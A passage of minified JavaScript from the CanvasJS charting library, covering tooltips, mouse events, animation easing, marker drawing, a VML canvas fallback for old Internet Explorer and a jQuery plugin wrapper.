&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),e+=this.chart.replaceKeywordsWithValue(n,a,i,s)}return e},n.prototype.enableAnimation=function(){if(!this.container.style.WebkitTransition){var t=this.getContainerTransition(this.containerTransitionDuration);this.container.style.WebkitTransition=t,this.container.style.MsTransition=t,this.container.style.transition=t,this.container.style.MozTransition=this.mozContainerTransition}},n.prototype.disableAnimation=function(){this.container.style.WebkitTransition&&(this.container.style.WebkitTransition="",this.container.style.MozTransition="",this.container.style.MsTransition="",this.container.style.transition="")},n.prototype.hide=function(t){this.container&&(this.container.style.display="none",this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,void 0!==t&&!t||this.chart.resetOverlayedCanvas())},n.prototype.show=function(t,e,i){this._updateToolTip(t,e,void 0!==i&&i)},n.prototype.fixMozTransitionDelay=function(t,e){if(20<this.chart._eventManager.lastObjectId)this.mozContainerTransition=this.getContainerTransition(0);else{var i=parseFloat(this.container.style.left),a=(i=isNaN(i)?0:i,parseFloat(this.container.style.bottom));a=isNaN(a)?0:a;10<Math.sqrt(Math.pow(i-t,2)+Math.pow(a-e,2))?this.mozContainerTransition=this.getContainerTransition(.1):this.mozContainerTransition=this.getContainerTransition(0)}},n.prototype.getContainerTransition=function(t){return"left "+t+"s ease-out 0s, bottom "+t+"s ease-out 0s"},x.prototype.reset=function(){this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.eventObjects=[],$&&(this.ghostCtx.clearRect(0,0,this.chart.width,this.chart.height),this.ghostCtx.beginPath())},x.prototype.getNewObjectTrackingId=function(){return++this.lastObjectId},x.prototype.mouseEventHandler=function(t){if("mousemove"===t.type||"click"===t.type){var e=[],i=at(t),a=null;if((a=this.chart.getObjectAtXY(i.x,i.y,!1))&&void 0!==this.objectMap[a])if("dataPoint"===(a=this.objectMap[a]).objectType){var s=this.chart.data[a.dataSeriesIndex],n=s.dataPoints[a.dataPointIndex],o=a.dataPointIndex;a.eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:n,userContext:n,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(a),(a=this.objectMap[s.id]).eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:s,userContext:s.options,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(this.objectMap[s.id])}else"legendItem"===a.objectType&&(s=this.chart.data[a.dataSeriesIndex],n=null!==a.dataPointIndex?s.dataPoints[a.dataPointIndex]:null,a.eventParameter={x:i.x,y:i.y,dataSeries:s.options,dataPoint:n,dataPointIndex:a.dataPointIndex,dataSeriesIndex:a.dataSeriesIndex,chart:this.chart},a.eventContext={context:this.chart.legend,userContext:this.chart.legend.options,mouseover:"itemmouseover",mousemove:"itemmousemove",mouseout:"itemmouseout",click:"itemclick"},e.push(a));for(s=[],i=0;i<this.mouseoveredObjectMaps.length;i++){for(n=!0,a=0;a<e.length;a++)if(e[a].id===this.mouseoveredObjectMaps[i].id){n=!1;break}n?this.fireEvent(this.mouseoveredObjectMaps[i],"mouseout",t):s.push(this.mouseoveredObjectMaps[i])}for(this.mouseoveredObjectMaps=s,i=0;i<e.length;i++){for(s=!1,a=0;a<this.mouseoveredObjectMaps.length;a++)if(e[i].id===this.mouseoveredObjectMaps[a].id){s=!0;break}s||(this.fireEvent(e[i],"mouseover",t),this.mouseoveredObjectMaps.push(e[i])),"click"===t.type?this.fireEvent(e[i],"click",t):"mousemove"===t.type&&this.fireEvent(e[i],"mousemove",t)}}},x.prototype.fireEvent=function(t,e,i){if(t&&e){var a=t.eventParameter,s=t.eventContext,n=t.eventContext.userContext;n&&s&&n[s[e]]&&n[s[e]].call(n,a),"mouseout"!==e?n.cursor&&n.cursor!==i.target.style.cursor&&(i.target.style.cursor=n.cursor):(i.target.style.cursor=this.chart._defaultCursor,delete t.eventParameter,delete t.eventContext),"click"===e&&"dataPoint"===t.objectType&&this.chart.pieDoughnutClickHandler&&this.chart.pieDoughnutClickHandler.call(this.chart.data[t.dataSeriesIndex],a),"click"===e&&"dataPoint"===t.objectType&&this.chart.funnelPyramidClickHandler&&this.chart.funnelPyramidClickHandler.call(this.chart.data[t.dataSeriesIndex],a)}},p.prototype.animate=function(t,e,i,a,s){var n=this;for(this.chart.isAnimating=!0,s=s||U.easing.linear,i&&this.animations.push({startTime:(new Date).getTime()+(t||0),duration:e,animationCallback:i,onComplete:a}),t=[];0<this.animations.length;)e=this.animations.shift(),i=(new Date).getTime(),a=0,e.startTime<=i&&(a=s(Math.min(i-e.startTime,e.duration),0,1,e.duration),a=Math.min(a,1),isNaN(a)||!isFinite(a))&&(a=1),a<1&&t.push(e),e.animationCallback(a),1<=a&&e.onComplete&&e.onComplete();this.animations=t,0<this.animations.length?this.animationRequestId=this.chart.requestAnimFrame.call(window,function(){n.animate.call(n)}):this.chart.isAnimating=!1},p.prototype.cancelAllAnimations=function(){this.animations=[],this.animationRequestId&&this.chart.cancelRequestAnimFrame.call(window,this.animationRequestId),this.animationRequestId=null,this.chart.isAnimating=!1};var U={yScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,0,s-s*t,i.canvas.width/ut,t*i.canvas.height/ut)}},xScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,s-s*t,0,t*i.canvas.width/ut,i.canvas.height/ut)}},xClipAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),0<t&&i.drawImage(a,0,0,a.width*t,a.height,0,0,a.width*t/ut,a.height/ut),i.restore()}},fadeInAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),i.globalAlpha=t,i.drawImage(a,0,0,a.width,a.height,0,0,i.canvas.width/ut,i.canvas.height/ut),i.restore()}},easing:{linear:function(t,e,i,a){return i*t/a+e},easeOutQuad:function(t,e,i,a){return-i*(t/=a)*(t-2)+e},easeOutQuart:function(t,e,i,a){return-i*((t=t/a-1)*t*t*t-1)+e},easeInQuad:function(t,e,i,a){return i*(t/=a)*t+e},easeInQuart:function(t,e,i,a){return i*(t/=a)*t*t*t+e}}},I={drawMarker:function(t,e,i,a,s,n,o,l){if(i){var r=1;i.fillStyle=n||"#000000",i.strokeStyle=o||"#000000",i.lineWidth=l||0,i.setLineDash&&i.setLineDash(J("solid",l)),"circle"===a?(i.moveTo(t,e),i.beginPath(),i.arc(t,e,s/2,0,2*Math.PI,!1),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"square"===a?(i.beginPath(),i.rect(t-s/2,e-s/2,s,s),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"triangle"===a?(i.beginPath(),i.moveTo(t-s/2,e+s/2),i.lineTo(t+s/2,e+s/2),i.lineTo(t,e-s/2),i.closePath(),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r)),i.beginPath()):"cross"===a&&(i.strokeStyle=n,i.lineWidth=s/4,i.beginPath(),i.moveTo(t-s/2,e-s/2),i.lineTo(t+s/2,e+s/2),i.stroke(),i.moveTo(t+s/2,e-s/2),i.lineTo(t-s/2,e+s/2),i.stroke())}},drawMarkers:function(t){for(var e=0;e<t.length;e++){var i=t[e];I.drawMarker(i.x,i.y,i.ctx,i.type,i.size,i.color,i.borderColor,i.borderThickness)}}};return l}(),bt.Chart.version="v2.3.2 GA"}(),document.createElement("canvas").getContext||function(){function i(){return this.context_||(this.context_=new t(this))}function p(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}function a(t){t.namespaces.g_vml_||t.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML"),t.namespaces.g_o_||t.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML"),t.styleSheets.ex_canvas_||((t=t.createStyleSheet()).owningElement.id="ex_canvas_",t.cssText="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}")}function s(t){var e=t.srcElement;switch(t.propertyName){case"width":e.getContext().clearRect(),e.style.width=e.attributes.width.nodeValue+"px",e.firstChild.style.width=e.clientWidth+"px";break;case"height":e.getContext().clearRect(),e.style.height=e.attributes.height.nodeValue+"px",e.firstChild.style.height=e.clientHeight+"px"}}function n(t){(t=t.srcElement).firstChild&&(t.firstChild.style.width=t.clientWidth+"px",t.firstChild.style.height=t.clientHeight+"px")}function l(){return[[1,0,0],[0,1,0],[0,0,1]]}function o(t,e){for(var i=l(),a=0;a<3;a++)for(var s=0;s<3;s++){for(var n=0,o=0;o<3;o++)n+=t[a][o]*e[o][s];i[a][s]=n}return i}function e(t,e){e.fillStyle=t.fillStyle,e.lineCap=t.lineCap,e.lineJoin=t.lineJoin,e.lineWidth=t.lineWidth,e.miterLimit=t.miterLimit,e.shadowBlur=t.shadowBlur,e.shadowColor=t.shadowColor,e.shadowOffsetX=t.shadowOffsetX,e.shadowOffsetY=t.shadowOffsetY,e.strokeStyle=t.strokeStyle,e.globalAlpha=t.globalAlpha,e.font=t.font,e.textAlign=t.textAlign,e.textBaseline=t.textBaseline,e.arcScaleX_=t.arcScaleX_,e.arcScaleY_=t.arcScaleY_,e.lineScale_=t.lineScale_}function r(t){var e=t.indexOf("(",3),i=t.indexOf(")",e+1);return 4==(e=t.substring(e+1,i).split(",")).length&&"a"==t.charAt(3)||(e[3]=1),e}function h(t,e,i){return Math.min(i,Math.max(e,t))}function d(t,e,i){return i<0&&i++,1<i&&i--,6*i<1?t+6*(e-t)*i:2*i<1?e:3*i<2?t+6*(e-t)*(2/3-i):t}function g(t){if(t in D)return D[t];var e,i=1;if("#"==(t=String(t)).charAt(0))e=t;else if(/^rgb/.test(t)){i=r(t),e="#";for(var a,s=0;s<3;s++)a=-1!=i[s].indexOf("%")?Math.floor(parseFloat(i[s])/100*255):+i[s],e+=F[h(a,0,255)];i=+i[3]}else if(/^hsl/.test(t)){if(s=i=r(t),(e=parseFloat(s[0])/360%360)<0&&e++,a=h(parseFloat(s[1])/100,0,1),s=h(parseFloat(s[2])/100,0,1),0==a)a=s=e=s;else{var n=s<.5?s*(1+a):s+a-s*a,o=2*s-n;a=d(o,n,e+1/3),s=d(o,n,e),e=d(o,n,e-1/3)}e="#"+F[Math.floor(255*a)]+F[Math.floor(255*s)]+F[Math.floor(255*e)],i=i[3]}else e=V[t]||t;return D[t]={color:e,alpha:i}}function t(t){this.m_=l(),this.mStack_=[],this.aStack_=[],this.currentPath_=[],this.fillStyle=this.strokeStyle="#000",this.lineWidth=1,this.lineJoin="miter",this.lineCap="butt",this.miterLimit=+S,this.globalAlpha=1,this.font="10px sans-serif",this.textAlign="left",this.textBaseline="alphabetic";var e="width:"+(this.canvas=t).clientWidth+"px;height:"+t.clientHeight+"px;overflow:hidden;position:absolute",i=t.ownerDocument.createElement("div");i.style.cssText=e,t.appendChild(i),(e=i.cloneNode(!1)).style.backgroundColor="red",e.style.filter="alpha(opacity=0)",t.appendChild(e),this.element_=i,this.lineScale_=this.arcScaleY_=this.arcScaleX_=1}function c(t,e,i,a){t.currentPath_.push({type:"bezierCurveTo",cp1x:e.x,cp1y:e.y,cp2x:i.x,cp2y:i.y,x:a.x,y:a.y}),t.currentX_=a.x,t.currentY_=a.y}function u(t,e){var i=(a=g(t.strokeStyle)).color,a=a.alpha*t.globalAlpha,s=t.lineScale_*t.lineWidth;s<1&&(a*=s),e.push("<g_vml_:stroke",' opacity="',a,'"',' joinstyle="',t.lineJoin,'"',' miterlimit="',t.miterLimit,'"',' endcap="',z[t.lineCap]||"square",'"',' weight="',s,'px"',' color="',i,'" />')}function m(t,e,i,a){var s=t.fillStyle,n=t.arcScaleX_,o=t.arcScaleY_,l=a.x-i.x,r=a.y-i.y;if(s instanceof y){var h=0,d=a=0,c=0,x=1;if("gradient"==s.type_){h=s.x1_/n,i=s.y1_/o;var p=b(t,s.x0_/n,s.y0_/o);h=b(t,h,i);(h=180*Math.atan2(h.x-p.x,h.y-p.y)/Math.PI)<0&&(h+=360),h<1e-6&&(h=0)}else a=((p=b(t,s.x0_,s.y0_)).x-i.x)/l,d=(p.y-i.y)/r,l/=n*S,r/=o*S,x=k.max(l,r),c=2*s.r0_/x,x=2*s.r1_/x-c;(n=s.colors_).sort(function(t,e){return t.offset-e.offset}),o=n.length,p=n[0].color,i=n[o-1].color,l=n[0].alpha*t.globalAlpha,t=n[o-1].alpha*t.globalAlpha;r=[];for(var u=0;u<o;u++){var m=n[u];r.push(m.offset*x+c+" "+m.color)}e.push('<g_vml_:fill type="',s.type_,'"',' method="none" focus="100%"',' color="',p,'"',' color2="',i,'"',' colors="',r.join(","),'"',' opacity="',t,'"',' g_o_:opacity2="',l,'"',' angle="',h,'"',' focusposition="',a,",",d,'" />')}else s instanceof v?l&&r&&e.push("<g_vml_:fill",' position="',-i.x/l*n*n,",",-i.y/r*o*o,'"',' type="tile"',' src="',s.src_,'" />'):(s=g(t.fillStyle),e.push('<g_vml_:fill color="',s.color,'" opacity="',s.alpha*t.globalAlpha,'" />'))}function b(t,e,i){return t=t.m_,{x:S*(e*t[0][0]+i*t[1][0]+t[2][0])-A,y:S*(e*t[0][1]+i*t[1][1]+t[2][1])-A}}function x(t,e,i){isFinite(e[0][0])&&isFinite(e[0][1])&&isFinite(e[1][0])&&isFinite(e[1][1])&&isFinite(e[2][0])&&isFinite(e[2][1])&&(t.m_=e,i&&(t.lineScale_=C(w(e[0][0]*e[1][1]-e[0][1]*e[1][0]))))}function y(t){this.type_=t,this.r1_=this.y1_=this.x1_=this.r0_=this.y0_=this.x0_=0,this.colors_=[]}function v(t,e){if(!t||1!=t.nodeType||"IMG"!=t.tagName)throw new f("TYPE_MISMATCH_ERR");if("complete"!=t.readyState)throw new f("INVALID_STATE_ERR");switch(e){case"repeat":case null:case"":this.repetition_="repeat";break;case"repeat-x":case"repeat-y":case"no-repeat":this.repetition_=e;break;default:throw new f("SYNTAX_ERR")}this.src_=t.src,this.width_=t.width,this.height_=t.height}function f(t){this.code=this[t],this.message=t+": DOM Exception "+this.code}var k=Math,M=k.round,T=k.sin,P=k.cos,w=k.abs,C=k.sqrt,S=10,A=S/2;navigator.userAgent.match(/MSIE ([\d.]+)?/);var _=Array.prototype.slice;a(document);var B={init:function(t){(t=t||document).createElement("canvas"),t.attachEvent("onreadystatechange",function(t,e,i){var a=_.call(arguments,2);return function(){return t.apply(e,a.concat(_.call(arguments)))}}(this.init_,this,t))},init_:function(t){t=t.getElementsByTagName("canvas");for(var e=0;e<t.length;e++)this.initElement(t[e])},initElement:function(t){if(!t.getContext){t.getContext=i,a(t.ownerDocument),t.innerHTML="",t.attachEvent("onpropertychange",s),t.attachEvent("onresize",n);var e=t.attributes;e.width&&e.width.specified?t.style.width=e.width.nodeValue+"px":t.width=t.clientWidth,e.height&&e.height.specified?t.style.height=e.height.nodeValue+"px":t.height=t.clientHeight}return t}};B.init();for(var F=[],L=0;L<16;L++)for(var I=0;I<16;I++)F[16*L+I]=L.toString(16)+I.toString(16);var V={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",grey:"#808080",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",oldlace:"#FDF5E6",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",whitesmoke:"#F5F5F5",yellowgreen:"#9ACD32"},D={},W={},z={butt:"flat",round:"round"};(L=t.prototype).clearRect=function(){this.textMeasureEl_&&(this.textMeasureEl_.removeNode(!0),this.textMeasureEl_=null),this.element_.innerHTML=""},L.beginPath=function(){this.currentPath_=[]},L.moveTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"moveTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.lineTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"lineTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.bezierCurveTo=function(t,e,i,a,s,n){s=b(this,s,n),c(this,t=b(this,t,e),i=b(this,i,a),s)},L.quadraticCurveTo=function(t,e,i,a){t=b(this,t,e),i=b(this,i,a),c(this,a={x:this.currentX_+2/3*(t.x-this.currentX_),y:this.currentY_+2/3*(t.y-this.currentY_)},{x:a.x+(i.x-this.currentX_)/3,y:a.y+(i.y-this.currentY_)/3},i)},L.arc=function(t,e,i,a,s,n){i*=S;var o=n?"at":"wa",l=t+P(a)*i-A,r=e+T(a)*i-A;a=t+P(s)*i-A,s=e+T(s)*i-A,l!=a||n||(l+=.125),t=b(this,t,e),l=b(this,l,r),a=b(this,a,s),this.currentPath_.push({type:o,x:t.x,y:t.y,radius:i,xStart:l.x,yStart:l.y,xEnd:a.x,yEnd:a.y})},L.rect=function(t,e,i,a){this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath()},L.strokeRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.stroke(),this.currentPath_=s},L.fillRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.fill(),this.currentPath_=s},L.createLinearGradient=function(t,e,i,a){var s=new y("gradient");return s.x0_=t,s.y0_=e,s.x1_=i,s.y1_=a,s},L.createRadialGradient=function(t,e,i,a,s,n){var o=new y("gradientradial");return o.x0_=t,o.y0_=e,o.r0_=i,o.x1_=a,o.y1_=s,o.r1_=n,o},L.drawImage=function(t,e){var i,a,s,n,o,l,r,h;s=t.runtimeStyle.width,n=t.runtimeStyle.height,t.runtimeStyle.width="auto",t.runtimeStyle.height="auto";var d=t.width,c=t.height;if(t.runtimeStyle.width=s,t.runtimeStyle.height=n,3==arguments.length)i=e,a=arguments[2],o=l=0,r=s=d,h=n=c;else if(5==arguments.length)i=e,a=arguments[2],s=arguments[3],n=arguments[4],o=l=0,r=d,h=c;else{if(9!=arguments.length)throw Error("Invalid number of arguments");o=e,l=arguments[2],r=arguments[3],h=arguments[4],i=arguments[5],a=arguments[6],s=arguments[7],n=arguments[8]}var x=b(this,i,a),p=[];if(p.push(" <g_vml_:group",' coordsize="',10*S,",",10*S,'"',' coordorigin="0,0"',' style="width:',10,"px;height:",10,"px;position:absolute;"),1!=this.m_[0][0]||this.m_[0][1]||1!=this.m_[1][1]||this.m_[1][0]){var u=[];u.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",M(x.x/S),",","Dy=",M(x.y/S),"");var m=b(this,i+s,a),g=b(this,i,a+n);i=b(this,i+s,a+n),x.x=k.max(x.x,m.x,g.x,i.x),x.y=k.max(x.y,m.y,g.y,i.y),p.push("padding:0 ",M(x.x/S),"px ",M(x.y/S),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",u.join(""),", sizingmethod='clip');")}else p.push("top:",M(x.y/S),"px;left:",M(x.x/S),"px;");p.push(' ">','<g_vml_:image src="',t.src,'"',' style="width:',S*s,"px;"," height:",S*n,'px"',' cropleft="',o/d,'"',' croptop="',l/c,'"',' cropright="',(d-o-r)/d,'"',' cropbottom="',(c-l-h)/c,'"'," />","</g_vml_:group>"),this.element_.insertAdjacentHTML("BeforeEnd",p.join(""))},L.stroke=function(t){var e=[];e.push("<g_vml_:shape",' filled="',!!t,'"',' style="position:absolute;width:',10,"px;height:",10,'px;"',' coordorigin="0,0"',' coordsize="',10*S,",",10*S,'"',' stroked="',!t,'"',' path="');for(var i={x:null,y:null},a={x:null,y:null},s=0;s<this.currentPath_.length;s++){var n=this.currentPath_[s];switch(n.type){case"moveTo":e.push(" m ",M(n.x),",",M(n.y));break;case"lineTo":e.push(" l ",M(n.x),",",M(n.y));break;case"close":e.push(" x "),n=null;break;case"bezierCurveTo":e.push(" c ",M(n.cp1x),",",M(n.cp1y),",",M(n.cp2x),",",M(n.cp2y),",",M(n.x),",",M(n.y));break;case"at":case"wa":e.push(" ",n.type," ",M(n.x-this.arcScaleX_*n.radius),",",M(n.y-this.arcScaleY_*n.radius)," ",M(n.x+this.arcScaleX_*n.radius),",",M(n.y+this.arcScaleY_*n.radius)," ",M(n.xStart),",",M(n.yStart)," ",M(n.xEnd),",",M(n.yEnd))}n&&((null==i.x||n.x<i.x)&&(i.x=n.x),(null==a.x||n.x>a.x)&&(a.x=n.x),(null==i.y||n.y<i.y)&&(i.y=n.y),(null==a.y||n.y>a.y)&&(a.y=n.y))}e.push(' ">'),t?m(this,e,i,a):u(this,e),e.push("</g_vml_:shape>"),this.element_.insertAdjacentHTML("beforeEnd",e.join(""))},L.fill=function(){this.stroke(!0)},L.closePath=function(){this.currentPath_.push({type:"close"})},L.save=function(){var t={};e(this,t),this.aStack_.push(t),this.mStack_.push(this.m_),this.m_=o(l(),this.m_)},L.restore=function(){this.aStack_.length&&(e(this.aStack_.pop(),this),this.m_=this.mStack_.pop())},L.translate=function(t,e){x(this,o([[1,0,0],[0,1,0],[t,e,1]],this.m_),!1)},L.rotate=function(t){var e=P(t);x(this,o([[e,t=T(t),0],[-t,e,0],[0,0,1]],this.m_),!1)},L.scale=function(t,e){this.arcScaleX_*=t,this.arcScaleY_*=e,x(this,o([[t,0,0],[0,e,0],[0,0,1]],this.m_),!0)},L.transform=function(t,e,i,a,s,n){x(this,o([[t,e,0],[i,a,0],[s,n,1]],this.m_),!0)},L.setTransform=function(t,e,i,a,s,n){x(this,[[t,e,0],[i,a,0],[s,n,1]],!0)},L.drawText_=function(t,e,i,a,s){var n,o=this.m_,l=1e3,r=a=0,h=[];if(n=this.font,W[n])n=W[n];else{var d=document.createElement("div").style;try{d.font=n}catch(t){}n=W[n]={style:d.fontStyle||"normal",variant:d.fontVariant||"normal",weight:d.fontWeight||"normal",size:d.fontSize||10,family:d.fontFamily||"sans-serif"}}d=n;var c=this.element_;for(var x in n={},d)n[x]=d[x];switch(x=parseFloat(c.currentStyle.fontSize),c=parseFloat(d.size),"number"==typeof d.size?n.size=d.size:-1!=d.size.indexOf("px")?n.size=c:-1!=d.size.indexOf("em")?n.size=x*c:-1!=d.size.indexOf("%")?n.size=x/100*c:-1!=d.size.indexOf("pt")?n.size=c/.75:n.size=x,n.size*=.981,x=n.style+" "+n.variant+" "+n.weight+" "+n.size+"px "+n.family,c=this.element_.currentStyle,d=this.textAlign.toLowerCase()){case"left":case"center":case"right":break;case"end":d="ltr"==c.direction?"right":"left";break;case"start":d="rtl"==c.direction?"right":"left";break;default:d="left"}switch(this.textBaseline){case"hanging":case"top":r=n.size/1.75;break;case"middle":break;default:case null:case"alphabetic":case"ideographic":case"bottom":r=-n.size/2.25}switch(d){case"right":a=1e3,l=.05;break;case"center":a=l=500}e=b(this,e+0,i+r),h.push('<g_vml_:line from="',-a,' 0" to="',l,' 0.05" ',' coordsize="100 100" coordorigin="0 0"',' filled="',!s,'" stroked="',!!s,'" style="position:absolute;width:1px;height:1px;">'),s?u(this,h):m(this,h,{x:-a,y:0},{x:l,y:n.size}),s=o[0][0].toFixed(3)+","+o[1][0].toFixed(3)+","+o[0][1].toFixed(3)+","+o[1][1].toFixed(3)+",0,0",e=M(e.x/S)+","+M(e.y/S),h.push('<g_vml_:skew on="t" matrix="',s,'" ',' offset="',e,'" origin="',a,' 0" />','<g_vml_:path textpathok="true" />','<g_vml_:textpath on="true" string="',p(t),'" style="v-text-align:',d,";font:",p(x),'" /></g_vml_:line>'),this.element_.insertAdjacentHTML("beforeEnd",h.join(""))},L.fillText=function(t,e,i,a){this.drawText_(t,e,i,a,!1)},L.strokeText=function(t,e,i,a){this.drawText_(t,e,i,a,!0)},L.measureText=function(t){this.textMeasureEl_||(this.element_.insertAdjacentHTML("beforeEnd",'<span style="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;"></span>'),this.textMeasureEl_=this.element_.lastChild);var e=this.element_.ownerDocument;return this.textMeasureEl_.innerHTML="",this.textMeasureEl_.style.font=this.font,this.textMeasureEl_.appendChild(e.createTextNode(t)),{width:this.textMeasureEl_.offsetWidth}},L.clip=function(){},L.arcTo=function(){},L.createPattern=function(t,e){return new v(t,e)},y.prototype.addColorStop=function(t,e){e=g(e),this.colors_.push({offset:t,color:e.color,alpha:e.alpha})},(L=f.prototype=Error()).INDEX_SIZE_ERR=1,L.DOMSTRING_SIZE_ERR=2,L.HIERARCHY_REQUEST_ERR=3,L.WRONG_DOCUMENT_ERR=4,L.INVALID_CHARACTER_ERR=5,L.NO_DATA_ALLOWED_ERR=6,L.NO_MODIFICATION_ALLOWED_ERR=7,L.NOT_FOUND_ERR=8,L.NOT_SUPPORTED_ERR=9,L.INUSE_ATTRIBUTE_ERR=10,L.INVALID_STATE_ERR=11,L.SYNTAX_ERR=12,L.INVALID_MODIFICATION_ERR=13,L.NAMESPACE_ERR=14,L.INVALID_ACCESS_ERR=15,L.VALIDATION_ERR=16,L.TYPE_MISMATCH_ERR=17,G_vmlCanvasManager=B,CanvasRenderingContext2D=t,CanvasGradient=y,CanvasPattern=v,DOMException=f}(),function(t){t.fn.CanvasJSChart=function(t){if(t){var e=this.first();return t=new CanvasJS.Chart(this[0],t),e.children(".canvasjs-chart-container").data("canvasjsChartRef",t),t.render(),this}return this.first().children(".canvasjs-chart-container").data("canvasjsChartRef")}}(jQuery,(window,document));

--- FILE ---
content_type: text/javascript
